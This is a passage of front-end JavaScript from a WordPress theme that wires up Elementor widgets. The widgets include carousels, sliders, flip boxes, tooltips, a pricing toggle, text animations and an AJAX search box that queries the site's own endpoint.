								ease: Power3.easeOut
							});
						}
					}
				}
			}
			
			new VerticalMouseDrivenCarousel();
			
		} );
		//End execute javascript for mouse driven vertical carousel
		
		//Start execute javascript for synchronized carousel slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-synchronized-carousel.default', function( $scope ) {
			
			jQuery(".synchronized-carousel-slider-wrapper").each(function() {
				var sliderID = jQuery(this).attr('id');
				var slidersContainer = document.querySelector("#"+sliderID);
				var countSlide = jQuery(this).attr('data-countslide');
				
				// Initializing the numbers slider
			    var msNumbers = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--numbers",
			        range: [1, countSlide],
			        rangeContent: function (i) {
			            return "0" + i;
			        },
			        style: {
			            transform: [{scale: [0.4, 1]}],
			            opacity: [0, 1]
			        },
			        interactive: false
			    });
			    
			    var titles = JSON.parse(jQuery(this).attr('data-slidetitles'));
			    
			    var msTitles = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--titles",
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<h3>"+ titles[i] +"</h3>";
			        },
			        vertical: true,
			        reverse: true,
			        style: {
			            opacity: [0, 1]
			        },
			        interactive: false
			    });
			    
			    var buttonTitles = JSON.parse(jQuery(this).attr('data-slidebuttontitles'));
			    var buttonUrls = JSON.parse(jQuery(this).attr('data-slidebuttonurls'));
			    
			    // Initializing the links slider
			    var msLinks = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--links",
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<a href=\""+buttonUrls[i]+"\" class=\"ms-slide-link\">"+buttonTitles[i]+"</a>";
			        },
			        vertical: true,
			        interactive: false
			    });
			    
			    // Get pagination items
			    var paginationID = jQuery(this).attr('data-pagination');
			    var pagination = document.querySelector("#"+paginationID);
			    var paginationItems = [].slice.call(pagination.children);
			    
			    var images = JSON.parse(jQuery(this).attr('data-slideimages'));
			    
			    // Initializing the images slider
			    var msImages = new MomentumSlider({
			        // Element to append the slider
			        el: slidersContainer,
			        // CSS class to reference the slider
			        cssClass: "ms--images",
			        // Generate the 4 slides required
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<div class=\"ms-slide-image-container\"><div class=\"ms-slide-image\" style=\"background-image: url('"+images[i]+"')\"></div></div>";
			        },
			        // Syncronize the other sliders
			        sync: [msNumbers, msTitles, msLinks],
			        // Styles to interpolate as we move the slider
			        style: {
			            ".ms-slide-image": {
			                transform: [{scale: [1.5, 1]}]
			            }
			        },
			        // Update pagination if slider change
			        change: function(newIndex, oldIndex) {
			            if (typeof oldIndex !== "undefined") {
			                paginationItems[oldIndex].classList.remove("pagination-item--active");
			            }
			            paginationItems[newIndex].classList.add("pagination-item--active");
			        }
			    });
			    
			    pagination.addEventListener("click", function(e) {
			        if (e.target.matches(".pagination-button")) {
			            var index = paginationItems.indexOf(e.target.parentNode);
			            msImages.select(index);
			        }
			    });
			});
			
		} );
		//End execute javascript for synchronized carousel slider
		
		//Start execute javascript for flip box
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-flip-box.default', function( $scope ) {
			
			var countSquare = jQuery('.square').length;
		
			//For each Square found add BG image
			for (i = 0; i < countSquare; i++) {
			    var firstImage = jQuery('.square').eq([i]);
			    var secondImage = jQuery('.square2').eq([i]);
			
			    var getImage = firstImage.attr('data-image');
			    var getImage2 = secondImage.attr('data-image');
			
			    firstImage.css('background-image', 'url(' + getImage + ')');
			    secondImage.css('background-image', 'url(' + getImage2 + ')');
			}
			
			jQuery('.flip-box-wrapper').on('click', function() {
				 jQuery(this).trigger("mouseover");
			});
			
		} );
		//End execute javascript for flip box
		
		//Start execute javascript for slider zoom
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-zoom.default', function( $scope ) {
			var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

			function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
			
			var $window = $(window);
			var $body = $('body');
			
			var Slideshow = function () {
			  function Slideshow() {
			    var _this = this;
			
			    var userOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
			
			    _classCallCheck(this, Slideshow);
			
				var timer = $('.slider-zoom-wrapper').attr('data-autoplay');
				var autoplay = true;
				
				if(timer == 0)
				{
					timer = false;
					autoplay = false;
				}
				
				var pagination = $('.slider-zoom-wrapper').attr('data-pagination');
				if(pagination == 0)
				{
					var pagination = false;
				}
				else
				{
					var pagination = true;
				}
			
			    var defaultOptions = {
			      $el: $('.slider-zoom-wrapper'),
			      showArrows: false,
			      showPagination: false,
			      duration: timer,
			      autoplay: autoplay
			    };
			
			    var options = Object.assign({}, defaultOptions, userOptions);
			
			    this.$el = options.$el;
			    this.maxSlide = this.$el.find($('.js-slider-home-slide')).length;
			    this.showArrows = this.maxSlide > 1 ? options.showArrows : false;
			    this.showPagination = pagination;
			    this.currentSlide = 1;
			    this.isAnimating = false;
			    this.animationDuration = 1200;
			    this.autoplaySpeed = options.duration;
			    this.interval;
			    this.$controls = this.$el.find('.js-slider-home-button');
			    this.autoplay = this.maxSlide > 1 ? options.autoplay : false;
			
			    this.$el.on('click', '.js-slider-home-next', function (event) {
			      return _this.nextSlide();
			    });
			    this.$el.on('click', '.js-slider-home-prev', function (event) {
			      return _this.prevSlide();
			    });
			    this.$el.on('click', '.js-pagination-item', function (event) {
			      if (!_this.isAnimating) {
			        _this.preventClick();
			        _this.goToSlide(event.target.dataset.slide);
			      }
			    });
			
			    this.init();
			  }
			
			  _createClass(Slideshow, [{
			    key: 'init',
			    value: function init() {
			      this.goToSlide(1);
			
			      if (this.autoplay) {
			        this.startAutoplay();
			      }
			
			      if (this.showPagination) {
			        var paginationNumber = this.maxSlide;
			        var pagination = '<div class="pagination"><div class="container">';
			
			        for (var i = 0; i < this.maxSlide; i++) {
			          var item = '<span class="pagination-item js-pagination-item ' + (i === 0 ? 'is-current' : '') + '" data-slide=' + (i + 1) + '>' + (i + 1) + '</span>';
			          pagination = pagination + item;
			        }
			
			        pagination = pagination + '</div></div>';
			
			        this.$el.append(pagination);
			      }
			    }
			  }, {
			    key: 'preventClick',
			    value: function preventClick() {
			      var _this2 = this;
			
			      this.isAnimating = true;
			      this.$controls.prop('disabled', true);
			      clearInterval(this.interval);
			
			      setTimeout(function () {
			        _this2.isAnimating = false;
			        _this2.$controls.prop('disabled', false);
			        if (_this2.autoplay) {
			          _this2.startAutoplay();
			        }
			      }, this.animationDuration);
			    }
			  }, {
			    key: 'goToSlide',
			    value: function goToSlide(index) {
			      this.currentSlide = parseInt(index);
			
			      if (this.currentSlide > this.maxSlide) {
			        this.currentSlide = 1;
			      }
			
			      if (this.currentSlide === 0) {
			        this.currentSlide = this.maxSlide;
			      }
			
			      var newCurrent = this.$el.find('.js-slider-home-slide[data-slide="' + this.currentSlide + '"]');
			      var newPrev = this.currentSlide === 1 ? this.$el.find('.js-slider-home-slide').last() : newCurrent.prev('.js-slider-home-slide');
			      var newNext = this.currentSlide === this.maxSlide ? this.$el.find('.js-slider-home-slide').first() : newCurrent.next('.js-slider-home-slide');
			
			      this.$el.find('.js-slider-home-slide').removeClass('is-prev is-next is-current');
			      this.$el.find('.js-pagination-item').removeClass('is-current');
			
			      if (this.maxSlide > 1) {
			        newPrev.addClass('is-prev');
			        newNext.addClass('is-next');
			      }
			
			      newCurrent.addClass('is-current');
			      this.$el.find('.js-pagination-item[data-slide="' + this.currentSlide + '"]').addClass('is-current');
			    }
			  }, {
			    key: 'nextSlide',
			    value: function nextSlide() {
			      this.preventClick();
			      this.goToSlide(this.currentSlide + 1);
			    }
			  }, {
			    key: 'prevSlide',
			    value: function prevSlide() {
			      this.preventClick();
			      this.goToSlide(this.currentSlide - 1);
			    }
			  }, {
			    key: 'startAutoplay',
			    value: function startAutoplay() {
			      var _this3 = this;
			
			      this.interval = setInterval(function () {
			        if (!_this3.isAnimating) {
			          _this3.nextSlide();
			        }
			      }, this.autoplaySpeed);
			    }
			  }, {
			    key: 'destroy',
			    value: function destroy() {
			      this.$el.off();
			    }
			  }]);
			
			  return Slideshow;
			}();
			
			(function () {
			  var loaded = false;
			  var maxLoad = 3000;
			
			  function load() {
			    var options = {
			      showPagination: true
			    };
			
			    var slideShow = new Slideshow(options);
			  }
			
			  function addLoadClass() {
			    $body.addClass('is-loaded');
			
			    setTimeout(function () {
			      $body.addClass('is-animated');
			    }, 600);
			  }
			
			  $window.on('load', function () {
			    if (!loaded) {
			      loaded = true;
			      load();
			    }
			  });
			
			  setTimeout(function () {
			    if (!loaded) {
			      loaded = true;
			      load();
			    }
			  }, maxLoad);
			
			  addLoadClass();
			})();
		} );
		//End execute javascript for slider zoom
		
		
		//Start execute javascript for course grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-course-grid.default', function( $scope ) {
			
			jQuery('.course_tooltip').tooltipster({
			    position: 'right',
			    multiple: true,
			    contentCloning: true,
			    theme: 'tooltipster-shadow',
			    minWidth: 300,
			    maxWidth: 300,
			    delay: 50,
			    interactive: true,
			});
			
		} );
		//End execute javascript for course grid
		
		
		//Start execute javascript for search
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-search.default', function( $scope ) {
			
			jQuery(".artale-search-icon").each(function() {
				var iconInput = jQuery(this).find('a');
				
				iconInput.bind('click', function () {
				    var openDiv = jQuery(this).attr('data-open');
				    jQuery('#'+openDiv).addClass('active');
				    
				    var isTouch = ('ontouchstart' in document.documentElement);
					if ( isTouch ) {
				    	jQuery('#'+openDiv).find('.artale-search-inner').addClass('touch');
				    }
				    
				    jQuery('body').addClass('elementor-no-overflow');
				    jQuery('body').addClass('elementor-search-activate');
				    
				    setTimeout(function(){ 
					    jQuery('#'+openDiv).find('.tg_search_form.autocomplete_form').find('input#s').trigger('focus');
					}, 300);
				});
			});
			
			jQuery(".tg_search_form.autocomplete_form").each(function() {
				var wrapper = jQuery(this).attr('data-open');
				var formInput = jQuery(this).find('input[name="s"]');
				var resultDiv = jQuery(this).attr('data-result');
				var isTouch = ('ontouchstart' in document.documentElement);

				if ( !isTouch ) {
					formInput.on('input', function() {
						if(jQuery(this).val().length > 1)
						{
							jQuery.ajax({
								url: tgAjax.ajaxurl,
								type:'POST',
								data:'action=artale_ajax_search_result&'+jQuery(this).serialize(),
								success:function(results) {
									jQuery("#"+resultDiv).html(results);
									
									if(results != '')
									{
										jQuery("#"+resultDiv).addClass('visible');
										jQuery("#"+resultDiv).show();
										jQuery("#"+resultDiv).css('z-index', 99);
										
										jQuery("#"+resultDiv+ " ul li a").mousedown(function() {
											jQuery("#"+resultDiv).addClass('visible');
											jQuery("#"+resultDiv).attr('data-mousedown', 'true');
											
											location.href = jQuery(this).attr('href');
										});
									}
									else
									{
										jQuery("#"+resultDiv).hide();
									}
								}
							});
						}
						else
						{
							jQuery("#"+resultDiv).html('');
						}
					});
				}
				
				formInput.bind('click', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				    jQuery("#"+resultDiv).attr('data-mousedown', 'true');
				    
				    /*var isTouch = ('ontouchstart' in document.documentElement);
					if ( isTouch ) {*/
						//jQuery('#'+wrapper).addClass('touch');
					//}
				});
				
				formInput.bind('focus', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				    formInput.addClass('visible');
				});
				
				formInput.bind('blur', function () {
				    jQuery("#"+resultDiv).removeClass('visible');
				    formInput.removeClass('visible');
				});
				
				jQuery("#"+wrapper).bind('click', function () {
					if(!formInput.hasClass('visible'))
					{
						if(jQuery("#"+resultDiv).attr('data-mousedown') != 'true')
					    {
					    	jQuery("#"+resultDiv).removeClass('visible');
					    }
					    jQuery('#'+wrapper).removeClass('active');
					    jQuery('body').removeClass('elementor-no-overflow');
					    jQuery('body').removeClass('elementor-search-activate');
					}
				});
			});
			
		} );
		//End execute javascript for search
		
		
		//Start execute javascript for Elementor image
		elementorFrontend.hooks.addAction( 'frontend/element_ready/image.default', function( $scope ) {
			
			if(elementorFrontend.isEditMode())
			{
				var elementSettings = {};
				var modelCID 		= $scope.data( 'model-cid' );
					
				var settings 		= elementorFrontend.config.elements.data[ modelCID ];
				if(typeof settings != 'undefined')
				{
					var type 			= settings.attributes.widgetType || settings.attributes.elType,
						settingsKeys 	= elementorFrontend.config.elements.keys[ type ];
			
					if ( ! settingsKeys ) {
						settingsKeys = elementorFrontend.config.elements.keys[type] = [];
			
						jQuery.each( settings.controls, function ( name, control ) {
							if ( control.frontend_available ) {
								settingsKeys.push( name );
							}
						});
					}
			
					jQuery.each( settings.getActiveControls(), function( controlKey ) {
						if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
							elementSettings[ controlKey ] = settings.attributes[ controlKey ];
						}
					} );
		
					var widgetExt = elementSettings;
				}
			}
			else
			{
				//Get widget settings data
				var widgetExtObj = $scope.attr('data-settings');
				
				if(typeof widgetExtObj != 'undefined')
				{
					var widgetExt = JSON.parse(widgetExtObj);
				}
			}
			
			if(typeof widgetExt != 'undefined')
			{
				//Begin background image parallax scrolling
				if(widgetExt.artale_image_is_animation == 'true')
				{
					$scope.addClass('themegoods-image-animation-'+widgetExt.artale_image_animation_effect);
					$scope.addClass('themegoods-image-animation');
					
					$scope.smoove({
						offset : '30%'
					});
				}
			}
		} );
		//End execute javascript for Elementor image
		
		
		//Start execute javascript for portfolio carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-carousel.default', function( $scope ) {
			jQuery(".portfolio-carousel-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = parseInt(jQuery(this).attr('data-timer'));
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var slidePadding = parseInt(jQuery(this).attr('data-stage-padding'));
				if (typeof slidePadding == "undefined"){
					slidePadding = 70;
				}
				
				var slideMargin = parseInt(jQuery(this).attr('data-margin'));
				if (typeof slideMargin == "undefined"){
					slideMargin = 40;
				}
				
				var items = parseInt(jQuery(this).attr('data-items'));
				if (typeof items == "undefined"){
					items = 4;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				//console.log(pagination);
				var portfolioCarousel = jQuery(this).owlCarousel({
					stagePadding: parseInt(slidePadding),
					loop: false,
					center: false,
					items: parseInt(items),
					margin: parseInt(slideMargin),
					autoHeight : true,
					autoplay: autoPlay,
					dots: pagination,
					autoplayTimeout: timer,
					smartSpeed: 450,
					responsive: {
					  0: {
						items: 1
					  },
					  768: {
						items: 2
					  },
					  1170: {
						items: parseInt(items)
					  },
					  1600: {
						items: parseInt(items+1)
					  },
					  2000: {
						items: parseInt(items+2)
					  },
					  2400: {
						items: parseInt(items+3)
					  },
					}
				});
				
				setTimeout(function(){
					portfolioCarousel.trigger('refresh.owl.carousel');
				}, 1000);
			});
		});
		//End execute javascript for portfolio carousel
		
		
		//Start execute javascript for service grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-service-grid.default', function( $scope ) {
			
			jQuery(".service-grid-wrapper").mouseover(function() {
				
				var dataHoverY = jQuery(this).attr('data-hoverY');
			    jQuery(this).find('.header-wrap').css('transform', 'translateY(-'+dataHoverY+'px)');
			    
			}).mouseleave(function() {
				
			    jQuery(this).find('.header-wrap').css('transform', 'translateY(0px)');
			});
			
			jQuery(".service-grid-wrapper").each(function() {
			    var hoverContent = jQuery(this).find('.hover-content');
			    var hoverMoveY = parseInt(hoverContent.height()+10);
			    jQuery(this).attr('data-hoverY', hoverMoveY);
			});
			
			jQuery(window).resize(function() {
				jQuery(".service-grid-wrapper").each(function() {
				    var hoverContent = jQuery(this).find('.hover-content');
				    var hoverMoveY = parseInt(hoverContent.height()+10);
				    jQuery(this).attr('data-hoverY', hoverMoveY);
				});
			});
			
		} );
		//End execute javascript for service grid
		
		//Start execute javascript for pricing table
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-pricing-table.default', function( $scope ) {
			
			var elems = Array.prototype.slice.call(document.querySelectorAll('.js-switch'));
			
			elems.forEach(function(elem) {
				var switchery = new Switchery(elem, { disabled: true, disabledOpacity: 1, color: elem.getAttribute('data-switch-bg'), secondaryColor: elem.getAttribute('data-switch-bg'), jackColor: elem.getAttribute('data-switch-button'), jackSecondaryColor: elem.getAttribute('data-switch-button') });
			});
			
			var changeCheckbox = document.querySelector('.js-switch');
			
			if (!!changeCheckbox) {
				changeCheckbox.onchange = function() {
					jQuery(".pricing-plan-price").each(function() {
					    //If select yearly
						if(changeCheckbox.checked)
						{
							var pricingPlan = jQuery(this).attr('data-price-year');
							jQuery(this).html(pricingPlan);
							jQuery('.pricing-plan-unit-month').addClass('hide');
							jQuery('.pricing-plan-unit-year').removeClass('hide');
						}
						//If select monthly
						else
						{
							var pricingPlan = jQuery(this).attr('data-price-month');
							jQuery(this).html(pricingPlan);
							jQuery('.pricing-plan-unit-year').addClass('hide');
							jQuery('.pricing-plan-unit-month').removeClass('hide');
						}
					});
				};
			}
		} );
		//End execute javascript for pricing table
		
		//Start execute javascript for food menu
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-food-menu.default', function( $scope ) {
			
			jQuery('.food-tooltip').tooltipster({
			    position: 'right',
			    multiple: true,
			    contentCloning: true,
			    theme: 'tooltipster-shadow',
			    minWidth: 300,
			    maxWidth: 300,
			    delay: 50,
			    interactive: true,
			});
			
		} );
		//End execute javascript for food menu
		
		
		//Start execute javascript for search form
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-search-form.default', function( $scope ) {
			
			jQuery(".tg-search-form.autocomplete-form").each(function() {
				var formInput = jQuery(this).find('input[name="s"]');
				var resultDiv = jQuery(this).attr('data-result');
				
				formInput.on('input', function() {
					if(jQuery(this).val().length > 1)
					{
						jQuery.ajax({
							url: tgAjax.ajaxurl,
							type:'POST',
							data:'action=artale_ajax_search_result&'+jQuery(this).serialize(),
							success:function(results) {
								jQuery("#"+resultDiv).html(results);
								
								if(results != '')
								{
									jQuery("#"+resultDiv).addClass('visible');
									jQuery("#"+resultDiv).show();
									jQuery("#"+resultDiv).css('z-index', 99);
									
									jQuery("#"+resultDiv+ " ul li a").mousedown(function() {
										jQuery("#"+resultDiv).attr('data-mousedown', true);
									});
								}
								else
								{
									jQuery("#"+resultDiv).hide();
								}
							}
						});
					}
				});
				
				formInput.bind('focus', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				});
				
				formInput.bind('blur', function () {
					if(jQuery("#"+resultDiv).attr('data-mousedown') != 'true')
				    {
				    	jQuery("#"+resultDiv).removeClass('visible');
				    }
				});
			});
			
		} );
		//End execute javascript for search form

		//Start execute javascript for animated headline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-animated-headline.default', function( $scope ) {
			
			jQuery(".themegoods-animated-headline").each(function() {
				var animationType = jQuery(this).attr('data-animation');

				jQuery(this).animatedHeadline({
					animationType: animationType
				});
			});
			
		} );
		//End execute javascript for animated headline
		
		//Start execute javascript for animated text
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-animated-text.default', function( $scope ) {
			
			jQuery(".themegoods-animated-text").each(function() {
				var textContent = jQuery(this).first();
				var delimiterTypeOri = jQuery(this).attr('data-delimiter');
				var delimiterType = jQuery(this).attr('data-delimiter');
				var transitionSpeed = parseInt(jQuery(this).attr('data-transition'));
				var transitionDelay = parseInt(jQuery(this).attr('data-transition-delay'));
				var transitionDuration = parseInt(jQuery(this).attr('data-transition-duration'));
				
				if(delimiterType == 'sentence') {
					delimiterType = 'word'
				}
				
				var animatedText = textContent.blast({
					delimiter: delimiterType,
					aria: false,
				});
				
				//If overflow hidden
				if(jQuery(this).hasClass('overflow-hidden')){
					animatedText.each(function(i) {
						var textEachSpan = jQuery(this);
						var initialText = textEachSpan.text();
						//console.log(textEachSpan.html());
						//textEachSpan.html('<span>'+initialText+'</span>');
						
						//console.log(initialText);
					});
				}
				
				if(textContent.isInViewport() && jQuery(this).closest('.fullmenu-wrapper').length != 1) {
					animatedText.each(function(i) {
						var delaySpeed = parseInt(transitionDelay + (i * transitionSpeed));
						//console.log(delimiterType);
						if(delimiterTypeOri == 'sentence') {
							delaySpeed = parseInt(transitionDelay + transitionSpeed);
						}
						
						  jQuery(this).queue(function (next) { 
							jQuery(this).css({'transition-delay': delaySpeed+'ms', 'transition-duration': transitionDuration+'ms', 'transform': 'translateX(0px) translateY(0px) translateZ(0px)', 'opacity': 1});  
						})
					});
				}
				
				jQuery(window).on('resize scroll', function() {
					if(textContent.isInViewport()) {
						animatedText.each(function(i) {
							var delaySpeed = parseInt(transitionDelay + (i * transitionSpeed));
							if(delimiterTypeOri == 'sentence') {
								delaySpeed = parseInt(transitionDelay + transitionSpeed);
							}
							
							  jQuery(this).queue(function (next) { 
								jQuery(this).css({'transition-delay': delaySpeed+'ms', 'transition-duration': transitionDuration+'ms', 'transform': 'translateX(0px) translateY(0px) translateZ(0px)', 'opacity': 1});  
							})
						});
					}
				});
				
				jQuery('body').on('classChange', function() {
					if(jQuery(this).hasClass('fullmenu-active')) {
						animatedText.each(function(i) {
							var delaySpeed = parseInt(transitionDelay + (i * transitionSpeed));
							if(delimiterTypeOri == 'sentence') {
								delaySpeed = parseInt(transitionDelay + transitionSpeed);
							}
							
							  jQuery(this).queue(function (next) { 
								jQuery(this).css({'transition-delay': delaySpeed+'ms', 'transition-duration': transitionDuration+'ms', 'transform': 'translateX(0px) translateY(0px) translateZ(0px)', 'opacity': 1});  
							})
						});
					}
				});
			});
			
		} );
		//End execute javascript for animated text
		
		//Start execute javascript for animated gallery
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-animated.default', function( $scope ) {
			jQuery(".artale-gallery-animated-content-wrapper").each(function() {
				var columns = jQuery(this).attr('data-columns');
				if (typeof columns == "undefined"){
					columns = 7;
				}
				
				var rows = jQuery(this).attr('data-rows');
				if (typeof rows == "undefined"){
					rows = 1;
				}
				
				var animationType = jQuery(this).attr('data-animation');
				if (typeof animationType == "undefined"){
					animationType = 'random';
				}
				
				var animationSpeed = jQuery(this).attr('data-animation-speed');
				if (typeof animationSpeed == "undefined"){
					animationSpeed = 800;
				}
				
				var intervalTime = jQuery(this).attr('data-interval');
				if (typeof intervalTime == "undefined"){
					intervalTime = 3000;
				}
				
				jQuery(this).gridrotator( {
					rows : parseInt(rows),
					maxStep : 2,
					columns : parseInt(columns),
					preventClick : true,
					animType		: animationType,
					animEasingOut	: 'ease',
					animEasingIn	: 'ease',
					animSpeed		: parseInt(animationSpeed),
					interval : parseInt(intervalTime),
					w1024 : {
						rows : 1,
						columns : 5
					},
					w768 : {
						rows : 1,
						columns : 4
					},
					w480 : {
						rows : 1,
						columns : 4
					},
					w320 : {
						rows : 1,
						columns : 3
					},
					w240 : {
						rows : 1,
						columns : 3
					},
				} );
			});
			
		} );
		//End execute javascript for animated gallery
		
	} );
	
} )( jQuery );
